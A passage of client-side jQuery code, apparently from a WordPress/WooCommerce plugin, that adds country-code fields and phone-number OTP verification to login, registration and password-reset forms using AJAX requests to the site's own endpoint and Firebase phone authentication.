            '<input type="text" autocomplete="tel-country-code" name="' + dig_ccd_name + '" class="' + dig_ext + 'input-text countrycode dig_wc_logincountrycode" ' +
            'value="' + ccd + '" maxlength="6" size="3" placeholder="' + ccd + '" ' + dig_mainattr + '/></div>');

        if (!usernameid.attr("nan")) usernameid.attr('name', "mobile/email");


        usernameid.on("keyup change focusin", function (e) {
            var data_type = jQuery(this).data('type');
            var dclcc = jQuery(this).parent().find('.dig_wc_countrycodecontainer');
            var dcllInput = dclcc.find('input');

            var dig_main = jQuery(this).attr('data-dig-main');
            if (dig_main) {
                var ccd_dig = jQuery(this).closest('.digcon').find(".dig_update_hidden");

                var con = jQuery(this).val();
                var ccdval = ccd_dig.val();
                //ccdval = ccdval.replace("+", "");
                if (isNumeric(con) && con.length > 0 && isNumeric(ccdval) && ccdval.length > 0)
                    jQuery('#' + dig_main).val(ccdval + "" + con);
                else jQuery('#' + dig_main).val("");

            }
            if (isNumeric(jQuery(this).val()) || jQuery(this).attr('only-mob') || data_type == 2) {
                dclcc.css({"display": "inline-block"});


                dcllInput.trigger('keyup');
                if (jQuery(this).attr('data-show-btn')) {
                    jQuery("." + jQuery(this).attr('data-show-btn')).show();
                }
            } else {
                dclcc.hide();


                if (jQuery(this).attr('removeStyle')) jQuery(this).removeAttr('style');
                else jQuery(this).css({"padding-left": ""});

                if (jQuery(this).attr('data-show-btn')) {
                    if (dig_mdet.mobile_accept != 2) jQuery("." + jQuery(this).attr('data-show-btn')).hide();
                }
            }
            digit_validateLogin(jQuery(this));

        });


        setTimeout(function () {
            usernameid.trigger('keyup');
        }, 10);
    }


    jQuery(".dig_update_hidden").on('keyup change focusin', function () {
        var toUp = jQuery(this).attr("data-dig-main");
        var mob = jQuery(this).closest('.digcon').find("#username").val();

        var ccd = jQuery(this).val();
        // ccd = ccd.replace("+", "");
        if (isNumeric(mob) && mob.length > 0 && ccd.length > 0 && isNumeric(ccd)) jQuery('#' + toUp).val(ccd + "" + mob);
        else jQuery('#' + toUp).val("");

    });


    jQuery("#dokan-vendor-register").find("#reg_email").addClass('no-overwrite');

    jQuery('input[id="reg_email"]').each(function (index) {
        var reg_email = jQuery(this);

        if (reg_email.hasClass('no-overwrite')) {
            return;
        }

        var reg_input = reg_email.parent();

        var labe;


        var req = " <span class=required>*</span>";
        if (dig_mdet.mail_accept == 1 && dig_mdet.mobile_accept == 1) {
            labe = dig_mdet.emailormobile;
        } else if (dig_mdet.mobile_accept > 0) {
            labe = dig_mdet.MobileNumber;
            reg_email.data('type', '2');
            if (dig_mdet.mobile_accept == 1) req = ' <span class=required>(' + dig_mdet.optional + ')</span>';
        } else if (dig_mdet.mail_accept == 1) {
            labe = dig_mdet.email;
        } else {
            return;
        }


        reg_input.children("label").html(labe + req);
        if (reg_email.attr('placeholder')) {
            reg_email.attr('placeholder', labe);
        }


        reg_email.wrap('<div class="digcon"></div>').before('<div class="dig_wc_countrycodecontainer dig_wc_registercountrycodecontainer"><input type="text" name="digfcountrycode" class="input-text countrycode dig_wc_registercountrycode" value="' + dig_mdet.uccode + '" maxlength="6" size="3" placeholder="' + dig_mdet.uccode + '"/></div>');


        reg_email.on("keyup change focusin", function (e) {
            var data_type = jQuery(this).data('type');

            if (data_type == 3) return;
            var dclcc = reg_input.find('.dig_wc_countrycodecontainer');
            var dcllInput = dclcc.find('input');
            if (isNumeric(reg_email.val()) || data_type == 2) {
                dclcc.css({"display": "inline-block"});
                dcllInput.trigger('keyup');
            } else {
                dclcc.hide();
                jQuery(this).css({"padding-left": "0.75em"});
            }
            updateMailSecondLabel(reg_email);
        });


        var parentForm = jQuery(this).closest('form');


        reg_email.attr({'type': 'text'});

        setTimeout(function () {
            reg_email.trigger('keyup');
        });

    });


    user_login.parent().children("label").html(dig_mdet.emailormobile + " <span class=required>*</span>");


    jQuery('input[id="secondmailormobile"]').each(function (index) {
        if (dig_mdet.mail_accept == 2 || dig_mdet.mobile_accept == 2) return;
        sRegMail = jQuery(this);
        sRegMail.addClass();
        sRegMail.wrap('<div class="digcon"></div>').before('<div class="dig_wc_countrycodecontainer dig_wc_registersecondcountrycodecontainer"><input type="text" name="digsfcountrycode2" class="input-text countrycode dig_wc_registersecondcountrycode" value="' + dig_mdet.uccode + '" maxlength="6" size="3" placeholder="' + dig_mdet.uccode + '"/></div>');


        if (sRegMail.attr('placeholder')) sRegMail.attr('placeholder', dig_mdet.emailormobile);
        sRegMail.on("keyup change focusin", function () {

            var dclcc = jQuery(this).parent().find('.dig_wc_registersecondcountrycodecontainer');

            var dcllInput = dclcc.find('input');

            if (isNumeric(jQuery(this).val()) && !isNumeric(reg_email.val())) {
                dclcc.css({"display": "inline-block"});
                dcllInput.trigger('keyup');

            } else {
                dclcc.hide();
                jQuery(this).css({"padding-left": "0.75em"});
            }
        });
        setTimeout(function () {
            sRegMail.trigger('keyup');
        });
    });


    jQuery('.dig_wc_registersecondcountrycode').on("keyup change focusin", function (e) {
        var dwccr = jQuery(this);
        var code = dwccr.val();
        var size = code.length;
        var curRegMail = dwccr.parent().parent().find('input#secondmailormobile');
        size++;
        if (size < 2) size = 2;
        dwccr.attr('size', size);

        if (code.trim().length == 0) {
            dwccr.val("+");
        }
        curRegMail.css({"padding-left": mobilePaddingLeft(dwccr.outerWidth(false) + ew / 2 + "px")}, 'fast', function () {
        });

    });


    if (!user_login.attr('disabled')) {
        user_login.wrap('<div class="digcon"></div>').before('<div class="dig_wc_countrycodecontainer forgotcountrycodecontainer"><input type="text" name="dig_countrycodec" class="input-text countrycode forgotcountrycode" value="' + dig_mdet.uccode + '" maxlength="6" size="3" placeholder="' + dig_mdet.uccode + '"/></div>');


        setTimeout(function () {
            user_login.trigger('keyup');
        });
    }

    function digit_validateLogin(usernameid) {
        var form = usernameid.closest('form');
        if (isNumeric(usernameid.val())) {
            var dclcc = usernameid.parent().find('.dig_wc_countrycodecontainer').find('input');
            form.find("#loginuname").val(dclcc.val() + usernameid.val());
        } else {

            form.find("#loginuname").val(usernameid.val());
        }
    }


    jQuery('.dig_wc_registercountrycode').on("keyup change focusin", function (e) {
        var rccBox = jQuery(this);
        var code = jQuery(this).val();
        var size = code.length;
        var curRegMail = rccBox.parent().parent().find('input#reg_email');
        size++;
        if (size < 2) size = 2;
        rccBox.attr('size', size);

        if (code.trim().length == 0) {
            rccBox.val("+");
        }
        curRegMail.css({"padding-left": mobilePaddingLeft(rccBox.outerWidth(false) + ew / 2 + "px")}, 'fast', function () {
        });

        updateMailSecondLabel(curRegMail);
    });


    user_login.on("keyup change focusin", function (e) {

        if (isNumeric(jQuery(this).val())) {
            jQuery(".forgotcountrycodecontainer").css({"display": "inline-block"});
            jQuery(".forgotcountrycode").trigger('keyup');
        } else {
            jQuery(".forgotcountrycodecontainer").hide();
            jQuery(this).css({"padding-left": "0.75em"});
        }
    });

    jQuery('.forgotcountrycode').on("keyup change focusin", function (e) {
        var size = jQuery(this).val().length;
        size++;
        if (size < 2) size = 2;

        jQuery(this).attr('size', size);
        var code = jQuery(this).val();
        if (code.trim().length == 0) {
            jQuery(this).val("+");
        }

        user_login.css({"padding-left": mobilePaddingLeft(jQuery('.forgotcountrycode').outerWidth(true) + ew / 2 + "px")}, 'fast', function () {
        });
    });


    var isSecondMailVisible = false;
    var inftype = 0;

    function updateMailSecondLabel(reg_email) {

        var con = reg_email.val();

        var cPar = reg_email.closest('form');

        var digSecondCountryCode = cPar.find('.dig_wc_registersecondcountrycodecontainer');
        var regContainer = reg_email.parent();


        var secondmailormobile = cPar.find('.secondmailormobile');


        var mailSecondLabel = cPar.find("#dig_secHolder");

        if ((isNumeric(con) && inftype != 1) || dig_mdet.mail_accept == 2) {
            inftype = 1;
            mailSecondLabel.html(dig_mdet.email);

            digSecondCountryCode.hide();

            secondmailormobile.css({"padding-left": "0.75em"});


        } else if (!isNumeric(con) && inftype != 2 && dig_mdet.mobile_accept != 2) {
            inftype = 2;
            mailSecondLabel.html(dig_mdet.MobileNumber);


            digSecondCountryCode.css({"display": "inline-block"});

            secondmailormobile.css({"padding-left": mobilePaddingLeft(digSecondCountryCode.find(".dig_wc_registersecondcountrycode").outerWidth(false) + ew / 2 + "px")});
        }

        if (dig_mdet.mail_accept != 2 && dig_mdet.mobile_accept != 2) {

            if (con == "" || con.length == 0) {
                cPar.find(".dig_wc_mailsecond").stop().slideUp();
                isSecondMailVisible = false;
                return;
            }

            if (!isSecondMailVisible) {
                cPar.find(".dig_wc_mailsecond").stop().slideDown().show();
                isSecondMailVisible = true;
            } else return;
        }
    }


    jQuery(document).on("keyup", ".dig_wc_logincountrycode", function (e) {


        var rliBox = jQuery(this);
        var code = rliBox.val();
        var size = code.length;
        var container = rliBox.parent().parent();

        var curLogMail = container.find('#username');
        if (!curLogMail.length || !curLogMail) {
            curLogMail = container.find('.digits_mobile_field');
        }

        size++;
        if (size < 2) size = 2;
        rliBox.attr('size', size);
        if (code.trim().length == 0) {
            rliBox.val("+");
        }
        curLogMail.attr("style", "padding-left:" + mobilePaddingLeft((rliBox.outerWidth(false) + ew / 2) + "px !important;"));

        digit_validateLogin(curLogMail);
    });


    var max = 5;


    jQuery(".login .inline").each(function () {
        var form = jQuery(this).closest('form');
        form.find('.woocommerce-LostPassword').prepend(jQuery(this));

    });


    var registerstatus = 0;


    var regDone = 0;
    register.find("input").on('focusout', function () {
        if (regDone == 1) return;
        register.find("input[type='submit']").each(function () {
            jQuery(this).removeAttr("disabled").removeClass("disabled");
        });
        regDone = 0;
    });


    var forgotDone = 0;

    var forgotOutDone = 0;

    jQuery(".woocommerce-ResetPassword input").on('focusin',function () {
        if (forgotDone == 1) return;
        jQuery(".woocommerce-ResetPassword input[type='submit'],.woocommerce-ResetPassword button[type='submit']").each(function () {
            jQuery(this).removeAttr('disabled').removeClass("disabled");
        });
        forgotDone = 1;
    }).on('focusout',function () {
        if (forgotOutDone == 1) return;
        jQuery(".woocommerce-ResetPassword input[type='submit'],.woocommerce-ResetPassword button[type='submit']").each(function () {
            jQuery(this).removeAttr('disabled').removeClass("disabled");
        });
        forgotOutDone = 1;
    });

    var loginDone = 0;
    jQuery("form.login input").on('focusout', function () {
        if (loginDone == 1) {
            jQuery("form.login input[type='submit'],form.login button[type='submit']").each(function () {
                jQuery(this).removeAttr("disabled").removeClass("disabled");
            });
            loginDone = 0;
        }
    });


    var curRegForm;
    var passwcdo = 0;

    if (dig_mdet.pass_accept != 2 && dig_mdet.mobile_accept > 0) {
        register.find('input[id="reg_password"]').each(function () {
            jQuery(this).closest('.woocommerce-form-row').hide();
        });
    }


    register.find(".woocommerce-Button, button[name='register']").each(function () {
        if (jQuery(this).attr('name') == 'register') {
            if (!jQuery(this).hasClass("otp_reg_dig_wc")) {
                if (jQuery(".otp_reg_dig_wc").length)
                    jQuery(this).val(dig_mdet.RegisterWithPassword).text(dig_mdet.RegisterWithPassword).addClass("wc_reg_pass_btn");
            }
        }
    });


    register.off();
    jQuery("#reg_password").on('change', function () {
        jQuery(this).closest('form').find("[type='submit']").removeAttr('disabled');
    });
    register.find(".woocommerce-Button, button[name='register']").on('click', function (e) {

        if (registerstatus == 1) return true;
        curRegForm = jQuery(this).closest('form');

        var mail = jQuery.trim(curRegForm.find("#reg_email").val());
        var secmail = jQuery.trim(curRegForm.find("#secondmailormobile").val());

        if (jQuery(this).hasClass('otp_reg_dig_whatsapp')) {
            useWhatsApp = 1;
            lastmobileNo = -1;
            lastDtype = 2;
        }

        jQuery(".dig_otp_submit_button").removeClass('dig_otp_submit_button');
        jQuery(this).addClass('dig_otp_submit_button');

        if (jQuery(this).hasClass("otp_reg_dig_wc")) {
            if (!isNumeric(mail) && !isNumeric(secmail)) {
                showDigNoticeMessage(dig_mdet.Thisfeaturesonlyworkswithmobilenumber);
                return false;
            }

            curRegForm.find(".wc_reg_pass_btn").hide();
            curRegForm.find("#_wpnonce").parent().find("input[type='submit'],button[type='submit']").remove();
        } else if (passwcdo == 0) {

            if (!curRegForm.find("#reg_billing_otp").is(":visible")) {


                passwcdo = 1;
                var a = curRegForm.find('#reg_password').closest('.woocommerce-form-row');
                if (a.css('display') == 'none') {
                    curRegForm.find(".otp_reg_dig_wc").hide();
                    a.show();
                    return false;
                }
            }
        }
    });

    register.on('submit', function (e) {

        hideDigMessage();

        if (registerstatus == 1) return true;

        curRegForm = jQuery(this);
        update_time_button = register.find(".woocommerce-Button");


        var mail = jQuery.trim(curRegForm.find("#reg_email").val());
        var secmail = jQuery.trim(curRegForm.find("#secondmailormobile").val());


        var passf = curRegForm.find("#reg_password");


        if (passf.length > 0) {
            var tpass = passf.val();
            if (dig_mdet.strong_pass == 1) {
                if (dig_mdet.pass_accept == 2 || tpass.length > 0) {
                    try {
                        var strength = wp.passwordStrength.meter(tpass, ['black', 'listed', 'word'], tpass);
                        if (strength != null && strength < 3) {
                            showDigNoticeMessage(dig_mdet.useStrongPasswordString);
                            return false;
                        }
                    } catch (e) {

                    }
                }
            }
        }


        var custom_validation = validateCustomFields(curRegForm);

        if (!custom_validation) {
            return false;
        }

        if (dig_mdet.mobile_accept == 0 && dig_mdet.mail_accept == 0) {
            return true;
        }

        if (passf.length > 0) {
            var pass = passf.val();
            if (!jQuery(this).hasClass("otp_reg_dig_wc") && passf.is(":visible")) {

                if (pass.length == 0) {
                    showDigErrorMessage(dig_mdet.invalidpassword);
                    return false;
                }
            }
            if (pass.length == 0 && validateEmail(mail) && validateEmail(secmail) && !isNumeric(mail) && !isNumeric(secmail)) {
                showDigNoticeMessage(dig_mdet.eitherentermoborusepass);
                return false;
            }
        }

        if (validateEmail(mail) && validateEmail(secmail) && secmail.length > 0) {
            showDigErrorMessage(dig_mdet.InvalidMobileNumber);
            return false;
        }
        if (isNumeric(mail) && isNumeric(secmail) && secmail.length > 0) {
            showDigErrorMessage(dig_mdet.InvalidEmail);
            return false;
        }


        var dig_reg_mail = curRegForm.find(".dig_reg_mail");
        if (validateEmail(mail)) {
            dig_reg_mail.val(mail);
        } else if (validateEmail(secmail)) {
            dig_reg_mail.val(secmail);
        }


        if (dig_mdet.mail_accept == 2 && (!validateEmail(dig_reg_mail.val()))) {
            showDigErrorMessage(dig_mdet.InvalidEmail);
            return false;
        }


        if (dig_mdet.mobile_accept == 2 && !isNumeric(mail) && !isNumeric(secmail)) {
            showDigErrorMessage(dig_mdet.InvalidMobileNumber);
            return false;
        }


        var otp = jQuery("#reg_billing_otp");

        if (regverify == 1) {
            if (isNumeric(mail)) {
                verifyOtp(curRegForm.find(".dig_wc_registercountrycode").val(), mail, nounce.val(), otp.val(), 2);
                return false;
            } else if (isNumeric(secmail)) {
                verifyOtp(curRegForm.find(".dig_wc_registersecondcountrycode").val(), secmail, nounce.val(), otp.val(), 2);
                return false;
            }
            return false;
        }

        if (curRegForm.find("#reg_username").length) {
            username_reg_field = curRegForm.find("#reg_username").val();
        }
        if (curRegForm.find(".dig-custom-field-type-captcha").length) {
            captcha_reg_field = curRegForm.find(".dig-custom-field-type-captcha").find("input[type='text']").val();
            captcha_ses_reg_field = curRegForm.find(".dig-custom-field-type-captcha").find(".dig_captcha_ses").val();
        }
        akCallback = 'registerWooCallBack';

        if (isNumeric(mail)) {
            email_reg_field = secmail;
            verifyMobileNoLogin(curRegForm.find(".dig_wc_registercountrycode").val(), mail, nounce.val(), 2);
            email_reg_field = mail;
            return false;
        } else if (isNumeric(secmail)) {
            verifyMobileNoLogin(curRegForm.find(".dig_wc_registersecondcountrycode").val(), secmail, nounce.val(), 2);
            return false;
        }


    });


    function registerWooCallBack(response) {
        showDigitsLoader(true);
        if (response.status === "PARTIALLY_AUTHENTICATED") {
            registerstatus = 1;

            var code = response.code;
            var csrf = response.state;
            curRegForm.find(".register_code").val(code);
            curRegForm.find(".register_csrf").val(csrf);
            curRegForm.find('[type="submit"]').click();

        }
    }


    function validateEmail(email) {
        if ((email.search('@') >= 0) && (email.search(/\./) >= 0))
            if (email.search('@') < email.split('@')[1].search(/\./) + email.search('@')) return true;
            else return false;
        else return false;
    }


    var lastcountrycode, lastmobileNo, lastDtype;

    var username_reg_field = '';
    var email_reg_field = '';
    var captcha_reg_field = '';
    var captcha_ses_reg_field = '';
    var isFirebase = 0;

    function verifyMobileNoLogin(countrycode, mobileNo, csrf, dtype) {

        otp_field = null;
        is_checkout = false;
        show_message = true;
        if (lastcountrycode == countrycode && lastmobileNo == mobileNo && lastDtype == dtype) {
            loader.hide();
            return;
        }
        dismissLoader = false;


        hideDigMessage();

        loader.show();

        if (lastDtype != dtype) {
            useWhatsApp = 0;
        }

        if (update_time_button.hasClass('dig_wc_mobileWhatsApp')) {
            useWhatsApp = 1;
        }


        lastcountrycode = countrycode;
        lastmobileNo = mobileNo;
        lastDtype = dtype;
        jQuery.ajax({
            type: 'post',
            url: dig_mdet.ajax_url,
            data: {
                action: 'digits_check_mob',
                countrycode: countrycode,
                mobileNo: mobileNo,
                csrf: dig_mdet.nonce,
                login: dtype,
                username: username_reg_field,
                email: email_reg_field,
                captcha: captcha_reg_field,
                captcha_ses: captcha_ses_reg_field,
                json: 1,
                whatsapp: useWhatsApp
            },
            success: function (res) {
                username_reg_field = '';
                email_reg_field = '';

                captcha_reg_field = '';
                captcha_ses_reg_field = '';

                lastDtype = 0;
                lastmobileNo = 0;

                loader.hide();

                var ak = -1;

                if (isJSON(res)) {
                    if (res.success === false) {
                        if (res.data.notice) {
                            showDigNoticeMessage(res.data.message);
                        } else {
                            showDigErrorMessage(res.data.message);
                        }
                        return;
                    }

                    ak = res.accountkit;
                    isFirebase = res.firebase;
                    res = res.code;
                } else {

                    res = res.trim();
                }


                if (res == -99) {
                    showDigErrorMessage(dig_mdet.invalidcountrycode);
                    return;
                }
                if (res == -11) {
                    if (dtype == 1) {
                        showDigNoticeMessage(dig_mdet.pleasesignupbeforelogginin);
                        return;
                    } else if (dtype == 3) {
                        showDigErrorMessage(dig_mdet.Mobilenumbernotfound);
                        return;
                    }
                } else if (res == 0) {
                    showDigErrorMessage(dig_mdet.error);
                    return;
                }
                if ((res == -1 && dtype == 2) || (res == -1 && dtype == 11)) {
                    showDigErrorMessage(dig_mdet.MobileNumberalreadyinuse);
                    return;
                }

                mobileNo = mobileNo.replace(/^0+/, '');
                countrycode = countrycode.replace(/^0+/, '');


                if (ak == 1) {
                    processAccountkitLogin(countrycode, mobileNo);
                } else if (isFirebase == 1) {
                    dismissLoader = true;
                    loader.show();

                    var phone = countrycode + mobileNo;

                    if (countrycode == '+242' || countrycode == '+225') {
                        phone = countrycode + '0' + mobileNo;
                    } else {
                        phone = countrycode + mobileNo;
                    }

                    var appVerifier = window.recaptchaVerifier;
                    firebase.auth().signInWithPhoneNumber(phone, appVerifier)
                        .then(function (confirmationResult) {

                            loader.hide();
                            window.confirmationResult = confirmationResult;

                            verifyMobNo_success(res, countrycode, mobileNo, csrf, dtype);
                        }).catch(function (error) {
                        loader.hide();
                        showDigErrorMessage(error.message);
                    });
                } else {
                    verifyMobNo_success(res, countrycode, mobileNo, csrf, dtype);
                }
            }
        });
    }

    function processAccountkitLogin(countrycode, phoneNumber) {
        hideDigitsLoader();

    }


    loader.on('click', function () {
        if (dismissLoader) loader.hide();
    });


    function verifyMobNo_success(res, countrycode, mobileNo, csrf, dtype) {
        dismissLoader = false;

        if (dtype == 1) {
            if (res == 1) {

                if (ihc_loginform == 1) {

                    ihc_loginform = 0;

                    updateTime(jQuery(".dig_impu_login_resend").attr({
                        "countrycode": countrycode,
                        "mob": mobileNo, "csrf": csrf, "dtype": dtype
                    }));


                    var otpin = jQuery("#impu-dig-otp");
                    otpin.show().find("input").attr("required", "required").trigger('focus');
                    verifyimpuotp = 1;

                } else if (subitumotp == 1) {

                    um_login.find(".digor").hide().remove();
                    um_login.find('.um-row').slideUp();
                    um_login.find('.um-col-alt').slideUp().remove();
                    um_login.find('.um-col-alt-b').hide().remove();
                    jQuery(".dig_otp_um_login").fadeIn().find("input").attr("required", "required").trigger('focus');


                    subitumotp = 2;

                    tokenCon = um_login.find('form');
                    updateTime(jQuery(".dig_um_login_resend").attr({
                        "countrycode": countrycode,
                        "mob": mobileNo, "csrf": csrf, "dtype": dtype
                    }));


                } else {


                    updateTime(jQuery(".dig_wc_login_resend").attr({
                        "countrycode": countrycode,
                        "mob": mobileNo, "csrf": csrf, "dtype": dtype
                    }));

                    hideloginpageitems();
                    logverify = 1;

                    cuForm.find('.dig_wc_mobileLogin').not('.dig_otp_submit_button').hide();

                    var otpin = cuForm.find("#dig_wc_log_otp_container");
                    otpin.slideDown().find("input").attr("required", "required").trigger('focus');
                    jQuery("#username").closest("p").hide();
                }

            }
        } else if (dtype == 2) {

            if (billing_page == 1) {


                updateTime(jQuery(".dig_wcbil_bill_resend").attr({
                    "countrycode": countrycode,
                    "mob": mobileNo, "csrf": csrf, "dtype": dtype
                }));
                verfiybilling = 1;
                jQuery(".dig_billing_otp_signup").hide();


                var otpin = jQuery("#dig_billing_otp");
                otpin.attr("required", "required").closest("p").slideDown();
                otpin.trigger('focus');

            } else if (dig_bp_btn == 1) {

                updateTime(jQuery(".dig_wcbil_bill_resend").attr({
                    "countrycode": countrycode,
                    "mob": mobileNo, "csrf": csrf, "dtype": dtype
                }));

                var otpin = jQuery("#dig_bp_reg_otp");
                otpin.show().find("input").attr("required", "required").trigger('focus');
                verifybpotp = 1;
                dig_bp_btn = 0;

            } else if (subitumotp == 1) {


                var otpin = jQuery(".dig_otp_um_reg");
                tokenCon = um_register.closest('form');
                otpin.slideDown().find("input").attr("required", "required").trigger('focus');
                subitumotp = 2;


                updateTime(jQuery(".dig_um_regis_resend").attr({
                    "countrycode": countrycode,
                    "mob": mobileNo, "csrf": csrf, "dtype": dtype
                }));


            } else {

                updateTime(jQuery(".dig_wc_register_resend").attr({
                    "countrycode": countrycode,
                    "mob": mobileNo, "csrf": csrf, "dtype": dtype
                }));


                curRegForm.find(".form-row").find("input[type='password']").each(function () {
                    jQuery(this).closest(".form-row").slideUp();

                });
                curRegForm.find('.otp_reg_dig_wc').not('.dig_otp_submit_button').hide();

                var otpin = curRegForm.find("#reg_billing_otp_container");
                otpin.slideDown().find("input").attr("required", "required").trigger('focus');

                regverify = 1;
            }

        } else if (dtype == 3) {


            if (forgotpassihc == 1) {


                updateTime(jQuery(".dig_impu_forg_resend").attr({
                    "countrycode": countrycode,
                    "mob": mobileNo, "csrf": csrf, "dtype": dtype
                }));
                var otpin = jQuery("#impu-dig-otp");
                otpin.show().find("input").attr("required", "required").trigger('focus');
                forgotpassMobVerifiedihc = 1;
                forgotpassihc = 0;
            } else if (um_forgot_pass == 1) {
                updateTime(jQuery(".dig_um_regis_resend").attr({
                    "countrycode": countrycode,
                    "mob": mobileNo, "csrf": csrf, "dtype": dtype
                }));
                jQuery(".dig_otp_um_reg").show();
                um_forgot_pass = 2;
            } else {
                updateTime(jQuery(".dig_wc_forgot_resend").attr({
                    "countrycode": countrycode,
                    "mob": mobileNo, "csrf": csrf, "dtype": dtype
                }));


                forgverify = 1;
                user_login.attr('name', 'forgotmail');
                var otpin = jQuery("#digit_forgot_otp_container");
                otpin.show().find("input").attr("required", "required").trigger('focus');
            }
        } else if (dtype == 11) {
            if (wpuseredit == 1) {

                var otpin = curRegForm.find(".digits-edit-phone_otp-container");
                tokenCon = curRegForm;
                otpin.slideDown().find("input").attr("required", "required").trigger('focus');
                editverify = 1;

            } else if (bpuseredit == 1) {
                var otpin = jQuery("#bp_otp_dig_ea");
                otpin.slideDown().find("input").attr("required", "required").trigger('focus');
                jQuery("#dig_bp_ac_ea_resend").show();
                updateTime(jQuery(".dig_bp_ac_ea_resend").attr({
                    "countrycode": countrycode,
                    "mob": mobileNo, "csrf": csrf, "dtype": dtype
                }));
                bpeditverify = 1;
            } else if (ihcedform == 1) {
                var otpin = jQuery("#dig_ihc_mobotp");
                tokenCon = otpin.closest('form');
                otpin.slideDown().find("input").attr("required", "required").trigger('focus');
                ihcedform = 2;
            } else {

                updateTime(jQuery(".dig_wc_acc_edit_resend").attr({
                    "countrycode": countrycode,
                    "mob": mobileNo, "csrf": csrf, "dtype": dtype
                }));
                var otpin = jQuery("#digit_ac_otp_container");
                otpin.slideDown().find("input").attr("required", "required").trigger('focus');
                editverify = 1;
            }
        }
    }

    var regverify = 0;
    var logverify = 0;
    var forgverify = 0;
    var editverify = 0;


    function hideloginpageitems() {

        var wp_login = jQuery(".wp_login");
        if (cuForm.hasClass('wp_login')) {
            cuForm.find(".digor").remove();
            cuForm.find("input[type='password']").parent().remove();
            wp_login.children().each(function () {
                if (!jQuery(this).hasClass('dig_otp_block') && jQuery(this).find(".digcon").length === 0 &&
                    jQuery(this).find(".dig_bb_wp_otp_field").length === 0) {
                    jQuery(this).hide();
                }
            });
            cuForm.find(".bbp-submit-wrapper").hide();
            cuForm.append(cuForm.find(".dig_otp_block"));
            cuForm.find(".dig_otp_block").addClass('dig_otp_blk');
            cuForm.find(".bbp-remember-me").hide();
            return;
        }

        cuForm.find(".digor").remove();
        cuForm.find(".lost_password").hide();
        cuForm.find("input[type='submit'],button[type='submit']").hide();

        cuForm.find(".dig-custom-field-type-captcha").hide();


        if (wc_checkout.length) {
            wc_checkout.find('input[type="password"]').parent().remove();
            wc_checkout.find(".form-row-first").removeClass("form-row-first");
            wc_checkout.find('#rememberme').closest('label').remove();
            wc_checkout.find('[name="login"]').remove();
        }


        cuForm.find(".form-row").find("input[type='password']").each(function (index) {
            var mrow = jQuery(this).closest(".form-row");
            if (index != 1 && mrow.attr('otp') != 1)
                mrow.remove();
            else if (index == 1) {
                mrow.find("label").text(dig_mdet.MobileNumber + " *");
            }

        });
    }


    dig_login_wp_elem.on('submit', function () {
        if (logverify == 1) {
            jQuery(".dig_wc_mobileLogin").first().trigger('click');
            return false;
        }

    });
    var cuForm;

    var nounce = jQuery(".dig_nounce");
    jQuery(document).on('click', '.dig_wc_mobileLogin', function () {

        update_time_button = jQuery(this);

        cuForm = jQuery(this).closest('form');
        var countryCode = cuForm.find(".countrycode").val();

        if (cuForm.find("#username").length > 0) {
            var phoneNumber = cuForm.find("#username").val();
        } else {
            var phoneNumber = cuForm.find("#user_login").val();
        }
        jQuery(".dig_otp_submit_button").removeClass('dig_otp_submit_button');
        jQuery(this).addClass('dig_otp_submit_button');


        if (phoneNumber == "" || countryCode == "") {
            showDigErrorMessage(dig_mdet.InvalidMobileNumber);
            return false;
        }

        var otp = jQuery("#dig_wc_log_otp");

        if (dig_mdet.captcha_accept == 1) {


            captcha_reg_field = cuForm.find("input[name='digits_reg_logincaptcha']").val();
            if (captcha_reg_field != null) {
                captcha_ses_reg_field = cuForm.find(".dig-custom-field-type-captcha").find(".dig_captcha_ses").val();
                if (captcha_reg_field.length == 0) {
                    showDigErrorMessage("Please enter a valid captcha!");
                    return false;
                }
            }
        }


        if (!isNumeric(countryCode) || !isNumeric(phoneNumber)) {
            var pass = cuForm.find("input[type='password']").val();

            if (pass != null) {
                showDigErrorMessage(dig_mdet.InvalidMobileNumber);
            }
            return false;
        }

        if (logverify == 1) {
            verifyOtp(countryCode, phoneNumber, nounce.val(), cuForm.find("#dig_wc_log_otp").val(), 1);
            return false;
        }


        if (isNumeric(phoneNumber)) {
            akCallback = 'loginCallback';

            verifyMobileNoLogin(countryCode, phoneNumber, nounce.val(), 1);
        }

        return false;
    });


    var updateProfileStatus = 0;

    function updateProfileCallback(response) {
        showDigitsLoader(true);
        if (response.status === "PARTIALLY_AUTHENTICATED") {
            var code = response.code;
            var csrf = response.state;

            updateProfileStatus = 1;

            curRegForm.find("input[name='code']").val(code);
            curRegForm.find("input[name='csrf']").val(csrf);
            curRegForm.find("[type='submit']").click();
        } else if (response.status === "NOT_AUTHENTICATED") {
            // handle authentication failure
        } else if (response.status === "BAD_PARAMS") {
            //Need to update this
        }

    }

    function updateCheckoutDetails(response) {
        showDigitsLoader(true);
        if (response.status === "PARTIALLY_AUTHENTICATED") {
            var code = response.code;
            var csrf = response.state;


            jQuery(".dig_billing_otp_signup").hide();

            jQuery("#dig_wc_bill_code").val(code);
            jQuery("#dig_wc_bill_csrf").val(csrf);


        }
    }


    var prv_forg_wc = -1;
    jQuery("form.lost_reset_password input[type='submit'],form.lost_reset_password button[type='submit']").on('click', function () {
        update_time_button = jQuery(this);
        if (prv_forg_wc == -1) {
            if (jQuery(this).is(':input')) {
                prv_forg_wc = jQuery(this).val();
            } else {
                prv_forg_wc = jQuery(this).text();
            }
        }

        if (forgotPassChange == 1) {
            var pass = jQuery("#dig_wc_password").val();
            var cpass = jQuery("#dig_wc_cpassword").val();
            if (pass != cpass) {
                showDigErrorMessage(dig_mdet.Passwordsdonotmatch);
                return false;
            }
            return true;
        }
        var mom = user_login.val();
        var countryCode = jQuery("form.lost_reset_password .forgotcountrycode").val();
        var otp = jQuery("#digit_forgot_otp");

        if (forgverify == 1) {
            verifyOtp(countryCode, mom, nounce.val(), otp.val(), 3);
            return false;
        }

        if (isNumeric(mom)) {

            jQuery("form.lost_reset_password").attr('action', window.location.pathname + "?login=true");


            akCallback = 'forgotPasswordCallBack';
            verifyMobileNoLogin(countryCode, mom, nounce.val(), 3);

            return false;
        } else {
            jQuery("form.lost_reset_password").removeAttr('action');
        }
        return true;
    });

    function forgotPasswordCallBack(response) {
        showDigitsLoader(true);
        if (response.status === "PARTIALLY_AUTHENTICATED") {
            var code = response.code;
            var csrf = response.state;
            forgotPassChange = 1;
            user_login.parent().parent().hide();
            user_login.attr('name', 'forgotmail');
            jQuery("#digits_wc_code").val(code);
            jQuery("#digits_wc_csrf").val(csrf);
            jQuery("form.lost_reset_password .changePassword").show();
        } else if (response.status === "NOT_AUTHENTICATED") {
            // handle authentication failure
        } else if (response.status === "BAD_PARAMS") {
            //Need to update this
        }

    }


